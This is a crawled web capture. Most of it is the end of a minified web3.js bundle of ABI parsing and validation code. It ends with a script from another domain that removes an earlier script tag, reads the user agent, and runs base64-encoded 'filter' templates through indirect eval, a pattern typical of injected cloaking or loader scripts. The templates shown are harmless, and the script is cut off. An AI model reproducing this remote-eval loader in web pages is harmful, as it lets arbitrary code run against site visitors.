e=h[0],r=Object.assign({type:"array",$id:a,items:(0,t.abiSchemaToJsonSchema)(c,a)},e>=0&&{minItems:e,maxItems:e});p.items.push(r)}else if(l){const t=h[0],r=Object.assign({type:"array",$id:a,items:u(e)},t>=0&&{minItems:t,maxItems:t});p.items.push(r)}else Array.isArray(p.items),p.items.push(Object.assign({$id:a},u(e)));else{const e=(0,t.abiSchemaToJsonSchema)(c,a);e.$id=a,p.items.push(e)}p=n}return n},t.ethAbiToJsonSchema=e=>(0,t.abiSchemaToJsonSchema)(e),t.fetchArrayElement=(e,r)=>1===r?e:(0,t.fetchArrayElement)(e[0],r-1),t.transformJsonDataToAbiFormat=(e,r,n)=>{const i=[];for(const[s,a]of e.entries()){let e,c,u=[];(0,o.isAbiParameterSchema)(a)?(e=a.type,c=a.name,u=a.components):"string"==typeof a?e=a:Array.isArray(a)&&(a[1]&&Array.isArray(a[1])?(e=a[0],u=a[1]):(e="tuple",u=a));const{baseType:d,isArray:l,arraySizes:h}=(0,t.parseBaseType)(e),f=Array.isArray(r)?r[s]:r[c];if("tuple"!==d||l)if("tuple"===d&&l){const e=[];for(const r of f)if(h.length>1){const i=(0,t.fetchArrayElement)(r,h.length-1),o=[];for(const e of i)o.push((0,t.transformJsonDataToAbiFormat)(u,e,n));e.push(o)}else e.push((0,t.transformJsonDataToAbiFormat)(u,r,n));i.push(e)}else i.push(f);else i.push((0,t.transformJsonDataToAbiFormat)(u,f,n))}return(n=null!=n?n:[]).push(...i),n},t.codePointToInt=e=>{if(e>=48&&e<=57)return e-48;if(e>=65&&e<=70)return e-55;if(e>=97&&e<=102)return e-87;throw new Error(`Invalid code point: ${e}`)},t.hexToNumber=e=>{if(!(0,s.isHexStrict)(e))throw new Error("Invalid hex string");const[t,r]=e.startsWith("-")?[!0,e.slice(1)]:[!1,e],n=BigInt(r);return n>Number.MAX_SAFE_INTEGER?t?-n:n:n<Number.MIN_SAFE_INTEGER?n:t?-1*Number(n):Number(n)},t.numberToHex=e=>{if(("number"==typeof e||"bigint"==typeof e)&&e<0)return`-0x${e.toString(16).slice(1)}`;if(("number"==typeof e||"bigint"==typeof e)&&e>=0)return`0x${e.toString(16)}`;if("string"==typeof e&&(0,s.isHexStrict)(e)){const[t,r]=e.startsWith("-")?[!0,e.slice(1)]:[!1,e];return`${t?"-":""}0x${r.split(/^(-)?0(x|X)/).slice(-1)[0].replace(/^0+/,"").toLowerCase()}`}if("string"==typeof e&&!(0,s.isHexStrict)(e))return(0,t.numberToHex)(BigInt(e));throw new n.InvalidNumberError(e)},t.padLeft=(e,r,n="0")=>{if("string"==typeof e&&!(0,s.isHexStrict)(e))return e.padStart(r,n);const i="string"==typeof e&&(0,s.isHexStrict)(e)?e:(0,t.numberToHex)(e),[o,a]=i.startsWith("-")?["-0x",i.slice(3)]:["0x",i.slice(2)];return`${o}${a.padStart(r,n)}`};const d={zero:48,nine:57,A:65,F:70,a:97,f:102};function l(e){return e>=d.zero&&e<=d.nine?e-d.zero:e>=d.A&&e<=d.F?e-(d.A-10):e>=d.a&&e<=d.f?e-(d.a-10):void 0}},6772:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isAbiParameterSchema=void 0,t.isAbiParameterSchema=e=>"object"==typeof e&&"type"in e&&"name"in e},7258:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isAddress=t.checkAddressCheckSum=void 0;const n=r(928),i=r(3501),o=r(8933),s=r(1977),a=r(9865);t.checkAddressCheckSum=e=>{if(!/^(0x)?[0-9a-f]{40}$/i.test(e))return!1;const t=e.slice(2),r=(0,i.utf8ToBytes)(t.toLowerCase()),s=(0,o.uint8ArrayToHexString)((0,n.keccak256)((0,o.ensureIfUint8Array)(r))).slice(2);for(let e=0;e<40;e+=1)if(parseInt(s[e],16)>7&&t[e].toUpperCase()!==t[e]||parseInt(s[e],16)<=7&&t[e].toLowerCase()!==t[e])return!1;return!0},t.isAddress=(e,r=!0)=>{if("string"!=typeof e&&!(0,a.isUint8Array)(e))return!1;let n;return n=(0,a.isUint8Array)(e)?(0,o.uint8ArrayToHexString)(e):"string"!=typeof e||(0,s.isHexStrict)(e)||e.toLowerCase().startsWith("0x")?e:`0x${e}`,!!/^(0x)?[0-9a-f]{40}$/i.test(n)&&(!(!/^(0x|0X)?[0-9a-f]{40}$/.test(n)&&!/^(0x|0X)?[0-9A-F]{40}$/.test(n))||!r||(0,t.checkAddressCheckSum)(n))}},6875:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBlockNumberOrTag=t.isBlockTag=t.isBlockNumber=void 0;const n=r(7797),i=r(2464);t.isBlockNumber=e=>(0,i.isUInt)(e),t.isBlockTag=e=>Object.values(n.BlockTags).includes(e),t.isBlockNumberOrTag=e=>(0,t.isBlockTag)(e)||(0,t.isBlockNumber)(e)},4013:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isContractAddressInBloom=t.isUserEthereumAddressInBloom=t.isInBloom=t.isBloom=void 0;const n=r(928),i=r(8933),o=r(7258),s=r(1977);t.isBloom=e=>!("string"!=typeof e||!/^(0x)?[0-9a-f]{512}$/i.test(e)||!/^(0x)?[0-9a-f]{512}$/.test(e)&&!/^(0x)?[0-9A-F]{512}$/.test(e)),t.isInBloom=(e,r)=>{if("string"==typeof r&&!(0,s.isHexStrict)(r))return!1;if(!(0,t.isBloom)(e))return!1;const o="string"==typeof r?(0,i.hexToUint8Array)(r):r,a=(0,i.uint8ArrayToHexString)((0,n.keccak256)(o)).slice(2);for(let t=0;t<12;t+=4){const r=(parseInt(a.slice(t,t+2),16)<<8)+parseInt(a.slice(t+2,t+4),16)&2047,n=1<<r%4;if(((0,i.codePointToInt)(e.charCodeAt(e.length-1-Math.floor(r/4)))&n)!==n)return!1}return!0},t.isUserEthereumAddressInBloom=(e,r)=>{if(!(0,t.isBloom)(e))return!1;if(!(0,o.isAddress)(r))return!1;const n=(0,i.padLeft)(r,64);return(0,t.isInBloom)(e,n)},t.isContractAddressInBloom=(e,r)=>!!(0,t.isBloom)(e)&&!!(0,o.isAddress)(r)&&(0,t.isInBloom)(e,r)},1386:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBoolean=void 0;const n=r(1977);t.isBoolean=e=>!!["number","string","boolean"].includes(typeof e)&&("boolean"==typeof e||("string"!=typeof e||(0,n.isHexStrict)(e)?"string"==typeof e&&(0,n.isHexStrict)(e)?"0x1"===e||"0x0"===e:1===e||0===e:"1"===e||"0"===e))},9865:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBytes=t.isUint8Array=void 0;const n=r(8933),i=r(1977);t.isUint8Array=e=>{var t,r;return e instanceof Uint8Array||"Uint8Array"===(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)||"Buffer"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name)},t.isBytes=(e,r={abiType:"bytes"})=>{if("string"!=typeof e&&!Array.isArray(e)&&!(0,t.isUint8Array)(e))return!1;if("string"==typeof e&&(0,i.isHexStrict)(e)&&e.startsWith("-"))return!1;if("string"==typeof e&&!(0,i.isHexStrict)(e))return!1;let o;if("string"==typeof e){if(e.length%2!=0)return!1;o=(0,n.hexToUint8Array)(e)}else if(Array.isArray(e)){if(e.some((e=>e<0||e>255||!Number.isInteger(e))))return!1;o=new Uint8Array(e)}else o=e;if(null==r?void 0:r.abiType){const{baseTypeSize:e}=(0,n.parseBaseType)(r.abiType);return!e||o.length===e}return!(null==r?void 0:r.size)||o.length===(null==r?void 0:r.size)}},5617:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isValidEthBaseType=void 0;const n=r(8933);t.isValidEthBaseType=e=>{const{baseType:t,baseTypeSize:r}=(0,n.parseBaseType)(e);return!!t&&(t===e||("int"!==t&&"uint"!==t||!r||r<=256&&r%8==0)&&("bytes"!==t||!r||r>=1&&r<=32))}},7230:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isFilterObject=void 0;const n=r(7258),i=r(6875),o=r(2735),s=r(2257);t.isFilterObject=e=>{const t=["fromBlock","toBlock","address","topics","blockHash"];if((0,o.isNullish)(e)||"object"!=typeof e)return!1;if(!Object.keys(e).every((e=>t.includes(e))))return!1;if(!(0,o.isNullish)(e.fromBlock)&&!(0,i.isBlockNumberOrTag)(e.fromBlock)||!(0,o.isNullish)(e.toBlock)&&!(0,i.isBlockNumberOrTag)(e.toBlock))return!1;if(!(0,o.isNullish)(e.address))if(Array.isArray(e.address)){if(!e.address.every((e=>(0,n.isAddress)(e))))return!1}else if(!(0,n.isAddress)(e.address))return!1;return!(!(0,o.isNullish)(e.topics)&&!e.topics.every((e=>!!(0,o.isNullish)(e)||(Array.isArray(e)?e.every((e=>(0,s.isTopic)(e))):!!(0,s.isTopic)(e)))))}},6738:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(7258),t),i(r(6875),t),i(r(4013),t),i(r(1386),t),i(r(9865),t),i(r(5617),t),i(r(7230),t),i(r(2464),t),i(r(1977),t),i(r(2257),t),i(r(2735),t)},2464:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isNumber=t.isInt=t.isUInt=t.bigintPower=t.isBigInt=void 0;const n=r(8933),i=r(1977);t.isBigInt=e=>"bigint"==typeof e,t.bigintPower=(e,t)=>{if(t===BigInt(0))return BigInt(1);let r=e;for(let n=1;n<t;n+=1)r*=e;return r},t.isUInt=(e,r={abiType:"uint"})=>{if(!["number","string","bigint"].includes(typeof e)||"string"==typeof e&&0===e.length)return!1;let o;if(null==r?void 0:r.abiType){const{baseTypeSize:e}=(0,n.parseBaseType)(r.abiType);e&&(o=e)}else r.bitSize&&(o=r.bitSize);const s=(0,t.bigintPower)(BigInt(2),BigInt(null!=o?o:256))-BigInt(1);try{const t="string"==typeof e&&(0,i.isHexStrict)(e)?BigInt((0,n.hexToNumber)(e)):BigInt(e);return t>=0&&t<=s}catch(e){return!1}},t.isInt=(e,r={abiType:"int"})=>{if(!["number","string","bigint"].includes(typeof e))return!1;if("number"==typeof e&&e>Number.MAX_SAFE_INTEGER)return!1;let o;if(null==r?void 0:r.abiType){const{baseTypeSize:e,baseType:t}=(0,n.parseBaseType)(r.abiType);if("int"!==t)return!1;e&&(o=e)}else r.bitSize&&(o=r.bitSize);const s=(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1)),a=BigInt(-1)*(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1));try{const t="string"==typeof e&&(0,i.isHexStrict)(e)?BigInt((0,n.hexToNumber)(e)):BigInt(e);return t>=a&&t<=s}catch(e){return!1}},t.isNumber=e=>!!(0,t.isInt)(e)||!("string"!=typeof e||!/[0-9.]/.test(e)||e.indexOf(".")!==e.lastIndexOf("."))||"number"==typeof e},2735:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isObject=t.isNullish=void 0;const n=r(7797);t.isNullish=e=>null==e,t.isObject=e=>!("object"!=typeof e||(0,t.isNullish)(e)||Array.isArray(e)||e instanceof n.TypedArray)},1977:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateNoLeadingZeroes=t.isHexString32Bytes=t.isHexString8Bytes=t.isHex=t.isHexStrict=t.isString=void 0,t.isHexString=function(e,t){return!("string"!=typeof e||!e.match(/^0x[0-9A-Fa-f]*$/)||void 0!==t&&t>0&&e.length!==2+2*t)},t.isHexPrefixed=function(e){if("string"!=typeof e)throw new Error("[isHexPrefixed] input must be type 'string', received type "+typeof e);return e.startsWith("0x")},t.isString=e=>"string"==typeof e,t.isHexStrict=e=>"string"==typeof e&&/^((-)?0x[0-9a-f]+|(0x))$/i.test(e),t.isHex=e=>"number"==typeof e||"bigint"==typeof e||"string"==typeof e&&/^((-0x|0x|-)?[0-9a-f]+|(0x))$/i.test(e),t.isHexString8Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&18===e.length:(0,t.isHex)(e)&&16===e.length,t.isHexString32Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&66===e.length:(0,t.isHex)(e)&&64===e.length,t.validateNoLeadingZeroes=function(e){for(const[t,r]of Object.entries(e))if(void 0!==r&&r.length>0&&0===r[0])throw new Error(`${t} cannot have leading zeroes, received: ${r.toString()}`)}},2257:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isTopicInBloom=t.isTopic=void 0;const n=r(4013);t.isTopic=e=>!("string"!=typeof e||!/^(0x)?[0-9a-f]{64}$/i.test(e)||!/^(0x)?[0-9a-f]{64}$/.test(e)&&!/^(0x)?[0-9A-F]{64}$/.test(e)),t.isTopicInBloom=(e,r)=>!!(0,n.isBloom)(e)&&!!(0,t.isTopic)(r)&&(0,n.isInBloom)(e,r)},4918:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Validator=void 0;const i=r(1633),o=r(5995),s=r(8141),a=n(r(3860)),c=e=>{if((!(null==e?void 0:e.type)||"object"===(null==e?void 0:e.type))&&(null==e?void 0:e.properties)){const t={};for(const r of Object.keys(e.properties)){const n=c(e.properties[r]);n&&(t[r]=n)}return Array.isArray(e.required)?o.z.object(t).partial().required(e.required.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:!0})),{})):o.z.object(t).partial()}if("array"===(null==e?void 0:e.type)&&(null==e?void 0:e.items)){if(Array.isArray(e.items)&&e.items.length>1&&void 0!==e.maxItems&&new Set(e.items.map((e=>e.$id))).size===e.items.length){const t=[];for(const r of e.items){const e=c(r);e&&t.push(e)}return o.z.tuple(t)}const t=Array.isArray(e.items)?e.items[0]:e.items;let r=o.z.array(c(t));return r=void 0!==e.minItems?r.min(e.minItems):r,r=void 0!==e.maxItems?r.max(e.maxItems):r,r}if(e.oneOf&&Array.isArray(e.oneOf))return o.z.union(e.oneOf.map((e=>c(e))));if(null==e?void 0:e.format){if(!a.default[e.format])throw new i.SchemaFormatError(e.format);return o.z.any().refine(a.default[e.format],(t=>({params:{value:t,format:e.format}})))}return(null==e?void 0:e.type)&&"object"!==(null==e?void 0:e.type)&&"function"==typeof o.z[String(e.type)]?o.z[String(e.type)]():o.z.object({data:o.z.any()}).partial()};class u{static factory(){return u.validatorInstance||(u.validatorInstance=new u),u.validatorInstance}validate(e,t,r){var n,i;const o=c(e).safeParse(t);if(!o.success){const e=this.convertErrors(null!==(i=null===(n=o.error)||void 0===n?void 0:n.issues)&&void 0!==i?i:[]);if(e){if(null==r?void 0:r.silent)return e;throw new s.Web3ValidatorError(e)}}}convertErrors(e){if(e&&Array.isArray(e)&&e.length>0)return e.map((e=>{var t;let r,n,i,s;s=e.path.join("/");const a=String(e.path[e.path.length-1]),c=e.path.join("/");if(e.code===o.ZodIssueCode.too_big)n="maxItems",s=`${c}/maxItems`,i={limit:e.maximum},r=`must NOT have more than ${e.maximum} items`;else if(e.code===o.ZodIssueCode.too_small)n="minItems",s=`${c}/minItems`,i={limit:e.minimum},r=`must NOT have fewer than ${e.minimum} items`;else if(e.code===o.ZodIssueCode.custom){const{value:n,format:o}=null!==(t=e.params)&&void 0!==t?t:{};r=void 0===n?`value at "/${s}" is required`:`value "${"object"==typeof n?JSON.stringify(n):n}" at "/${s}" must pass "${o}" validation`,i={value:n}}return{keyword:null!=n?n:a,instancePath:c?`/${c}`:"",schemaPath:s?`#${s}`:"#",params:null!=i?i:{value:e.message},message:null!=r?r:e.message}}))}}t.Validator=u},3048:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Validator=void 0;const n=r(4918),i=r(8933),o=r(8141);t.Web3Validator=class{constructor(){this._validator=n.Validator.factory()}validateJSONSchema(e,t,r){return this._validator.validate(e,t,r)}validate(e,t,r={silent:!1}){var n,s;const a=(0,i.ethAbiToJsonSchema)(e);if(!Array.isArray(a.items)||0!==(null===(n=a.items)||void 0===n?void 0:n.length)||0!==t.length){if(Array.isArray(a.items)&&0===(null===(s=a.items)||void 0===s?void 0:s.length)&&0!==t.length)throw new o.Web3ValidatorError([{instancePath:"/0",schemaPath:"/",keyword:"required",message:"empty schema against data can not be validated",params:t}]);return this._validator.validate(a,t,r)}}}},6366:(e,t,r)=>{"use strict";function n(e,t){const r=e.exec(t);return r?.groups}r.r(t),r.d(t,{BaseError:()=>u,narrow:()=>d,parseAbi:()=>M,parseAbiItem:()=>L,parseAbiParameter:()=>D,parseAbiParameters:()=>F});var i=/^bytes([1-9]|1[0-9]|2[0-9]|3[0-2])?$/,o=/^u?int(8|16|24|32|40|48|56|64|72|80|88|96|104|112|120|128|136|144|152|160|168|176|184|192|200|208|216|224|232|240|248|256)?$/,s=/^\(.+?\).*?$/,a=Object.defineProperty,c=(e,t,r)=>(((e,t,r)=>{t in e?a(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r})(e,"symbol"!=typeof t?t+"":t,r),r),u=class extends Error{constructor(e,t={}){const r=t.cause instanceof u?t.cause.details:t.cause?.message?t.cause.message:t.details,n=t.cause instanceof u&&t.cause.docsPath||t.docsPath;super([e||"An error occurred.","",...t.metaMessages?[...t.metaMessages,""]:[],...n?[`Docs: https://abitype.dev${n}`]:[],...r?[`Details: ${r}`]:[],"Version: abitype@0.7.1"].join("\n")),c(this,"details"),c(this,"docsPath"),c(this,"metaMessages"),c(this,"shortMessage"),c(this,"name","AbiTypeError"),t.cause&&(this.cause=t.cause),this.details=r,this.docsPath=n,this.metaMessages=t.metaMessages,this.shortMessage=e}};function d(e){return e}var l=/^error (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,h=/^event (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,f=/^function (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)(?: (?<scope>external|public{1}))?(?: (?<stateMutability>pure|view|nonpayable|payable{1}))?(?: returns \((?<returns>.*?)\))?$/,p=/^struct (?<name>[a-zA-Z0-9_]+) \{(?<properties>.*?)\}$/;function m(e){return p.test(e)}function g(e){return n(p,e)}var y=/^constructor\((?<parameters>.*?)\)(?:\s(?<stateMutability>payable{1}))?$/,v=/^fallback\(\)$/,b=/^receive\(\) external payable$/,E=new Set(["memory","indexed","storage","calldata"]),_=new Set(["indexed"]),A=new Set(["calldata","memory","storage"]),T=new Map([["address",{type:"address"}],["bool",{type:"bool"}],["bytes",{type:"bytes"}],["bytes32",{type:"bytes32"}],["int",{type:"int256"}],["int256",{type:"int256"}],["string",{type:"string"}],["uint",{type:"uint256"}],["uint8",{type:"uint8"}],["uint16",{type:"uint16"}],["uint24",{type:"uint24"}],["uint32",{type:"uint32"}],["uint64",{type:"uint64"}],["uint96",{type:"uint96"}],["uint112",{type:"uint112"}],["uint160",{type:"uint160"}],["uint192",{type:"uint192"}],["uint256",{type:"uint256"}],["address owner",{type:"address",name:"owner"}],["address to",{type:"address",name:"to"}],["bool approved",{type:"bool",name:"approved"}],["bytes _data",{type:"bytes",name:"_data"}],["bytes data",{type:"bytes",name:"data"}],["bytes signature",{type:"bytes",name:"signature"}],["bytes32 hash",{type:"bytes32",name:"hash"}],["bytes32 r",{type:"bytes32",name:"r"}],["bytes32 root",{type:"bytes32",name:"root"}],["bytes32 s",{type:"bytes32",name:"s"}],["string name",{type:"string",name:"name"}],["string symbol",{type:"string",name:"symbol"}],["string tokenURI",{type:"string",name:"tokenURI"}],["uint tokenId",{type:"uint256",name:"tokenId"}],["uint8 v",{type:"uint8",name:"v"}],["uint256 balance",{type:"uint256",name:"balance"}],["uint256 tokenId",{type:"uint256",name:"tokenId"}],["uint256 value",{type:"uint256",name:"value"}],["event:address indexed from",{type:"address",name:"from",indexed:!0}],["event:address indexed to",{type:"address",name:"to",indexed:!0}],["event:uint indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}],["event:uint256 indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}]]);function w(e,t={}){if(function(e){return f.test(e)}(e)){const r=function(e){return n(f,e)}(e);if(!r)throw new u("Invalid function signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:A,structs:t,type:"function"}));const a=[];if(r.returns){const e=O(r.returns),n=e.length;for(let r=0;r<n;r++)a.push(x(e[r],{modifiers:A,structs:t,type:"function"}))}return{name:r.name,type:"function",stateMutability:r.stateMutability??"nonpayable",inputs:o,outputs:a}}if(function(e){return h.test(e)}(e)){const r=function(e){return n(h,e)}(e);if(!r)throw new u("Invalid event signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:_,structs:t,type:"event"}));return{name:r.name,type:"event",inputs:o}}if(function(e){return l.test(e)}(e)){const r=function(e){return n(l,e)}(e);if(!r)throw new u("Invalid error signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"error"}));return{name:r.name,type:"error",inputs:o}}if(function(e){return y.test(e)}(e)){const r=function(e){return n(y,e)}(e);if(!r)throw new u("Invalid constructor signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"constructor"}));return{type:"constructor",stateMutability:r.stateMutability??"nonpayable",inputs:o}}if(function(e){return v.test(e)}(e))return{type:"fallback"};if(function(e){return b.test(e)}(e))return{type:"receive",stateMutability:"payable"};throw new u("Unknown signature.",{details:e})}var I=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,R=/^\((?<type>.+?)\)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,P=/^u?int$/;function x(e,t){const r=function(e,t){return t?`${t}:${e}`:e}(e,t?.type);if(T.has(r))return T.get(r);const a=s.test(e),c=n(a?R:I,e);if(!c)throw new u("Invalid ABI parameter.",{details:e});if(c.name&&function(e){return"address"===e||"bool"===e||"function"===e||"string"===e||"tuple"===e||i.test(e)||o.test(e)||N.test(e)}(c.name))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`"${c.name}" is a protected Solidity keyword. More info: https://docs.soliditylang.org/en/latest/cheatsheet.html`]});const d=c.name?{name:c.name}:{},l="indexed"===c.modifier?{indexed:!0}:{},h=t?.structs??{};let f,p={};if(a){f="tuple";const e=O(c.type),t=[],r=e.length;for(let n=0;n<r;n++)t.push(x(e[n],{structs:h}));p={components:t}}else if(c.type in h)f="tuple",p={components:h[c.type]};else if(P.test(c.type))f=`${c.type}256`;else if(f=c.type,"struct"!==t?.type&&!S(f))throw new u("Unknown type.",{metaMessages:[`Type "${f}" is not a valid ABI type.`]});if(c.modifier){if(!t?.modifiers?.has?.(c.modifier))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`]});if(A.has(c.modifier)&&!function(e,t){return t||"bytes"===e||"string"===e||"tuple"===e}(f,!!c.array))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`,`Data location can only be specified for array, struct, or mapping types, but "${c.modifier}" was given.`]})}const m={type:`${f}${c.array??""}`,...d,...l,...p};return T.set(r,m),m}function O(e,t=[],r="",n=0){if(""===e){if(""===r)return t;if(0!==n)throw new u("Unbalanced parentheses.",{metaMessages:[`"${r.trim()}" has too many ${n>0?"opening":"closing"} parentheses.`],details:`Depth "${n}"`});return[...t,r.trim()]}const i=e.length;for(let o=0;o<i;o++){const i=e[o],s=e.slice(o+1);switch(i){case",":return 0===n?O(s,[...t,r.trim()]):O(s,t,`${r}${i}`,n);case"(":return O(s,t,`${r}${i}`,n+1);case")":return O(s,t,`${r}${i}`,n-1);default:return O(s,t,`${r}${i}`,n)}}return[]}function S(e){return"address"===e||"bool"===e||"function"===e||"string"===e||i.test(e)||o.test(e)}var N=/^(?:after|alias|anonymous|apply|auto|byte|calldata|case|catch|constant|copyof|default|defined|error|event|external|false|final|function|immutable|implements|in|indexed|inline|internal|let|mapping|match|memory|mutable|null|of|override|partial|private|promise|public|pure|reference|relocatable|return|returns|sizeof|static|storage|struct|super|supports|switch|this|true|try|typedef|typeof|var|view|virtual)$/;function C(e){const t={},r=e.length;for(let n=0;n<r;n++){const r=e[n];if(!m(r))continue;const i=g(r);if(!i)throw new u("Invalid struct signature.",{details:r});const o=i.properties.split(";"),s=[],a=o.length;for(let e=0;e<a;e++){const t=o[e].trim();if(!t)continue;const r=x(t,{type:"struct"});s.push(r)}if(!s.length)throw new u("Invalid struct signature.",{details:r,metaMessages:["No properties exist."]});t[i.name]=s}const n={},i=Object.entries(t),o=i.length;for(let e=0;e<o;e++){const[r,o]=i[e];n[r]=B(o,t)}return n}var k=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?$/;function B(e,t,r=new Set){const i=[],o=e.length;for(let a=0;a<o;a++){const o=e[a];if(s.test(o.type))i.push(o);else{const e=n(k,o.type);if(!e?.type)throw new u("Invalid ABI parameter.",{details:JSON.stringify(o,null,2),metaMessages:["ABI parameter type is invalid."]});const{array:s,type:a}=e;if(a in t){if(r.has(a))throw new u("Circular reference detected.",{metaMessages:[`Struct "${a}" is a circular reference.`]});i.push({...o,type:`tuple${s??""}`,components:B(t[a]??[],t,new Set([...r,a]))})}else{if(!S(a))throw new u("Unknown type.",{metaMessages:[`Type "${a}" is not a valid ABI type. Perhaps you forgot to include a struct signature?`]});i.push(o)}}}return i}function M(e){const t=C(e),r=[],n=e.length;for(let i=0;i<n;i++){const n=e[i];m(n)||r.push(w(n,t))}return r}function L(e){let t;if("string"==typeof e)t=w(e);else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=w(n,r);break}}}if(!t)throw new u("Failed to parse ABI item.",{details:`parseAbiItem(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiitem-1"});return t}function D(e){let t;if("string"==typeof e)t=x(e,{modifiers:E});else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=x(n,{modifiers:E,structs:r});break}}}if(!t)throw new u("Failed to parse ABI parameter.",{details:`parseAbiParameter(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameter-1"});return t}function F(e){const t=[];if("string"==typeof e){const r=O(e),n=r.length;for(let e=0;e<n;e++)t.push(x(r[e],{modifiers:E}))}else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(m(n))continue;const o=O(n),s=o.length;for(let e=0;e<s;e++)t.push(x(o[e],{modifiers:E,structs:r}))}}if(0===t.length)throw new u("Failed to parse ABI parameters.",{details:`parseAbiParameters(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameters-1"});return t}}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e);var n=r(174);return n.default})()));
//# sourceMappingURL=web3.min.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://meblegibon.pl/?qxiqin=56x5
body_size: 3161
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
